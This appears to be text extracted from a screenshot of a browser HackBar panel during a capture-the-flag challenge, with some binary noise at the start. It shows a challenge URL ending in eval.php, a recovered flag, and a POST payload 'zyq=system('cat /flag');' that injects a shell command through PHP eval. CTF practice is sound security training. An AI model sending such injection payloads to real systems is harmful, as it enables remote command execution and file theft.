 �� �M4�M4�M4��b�����aflag{4e647950-7143-4646-88bb-5a2825440a17}
Welcome Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 12
Encryption Encoding SQL XSS LFI Other
Load URL
http://bebd154c-13a2-4aea-b658-64dc2c02b662.node3.buuoj.cn/eval.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
zyq=system('cat /flag');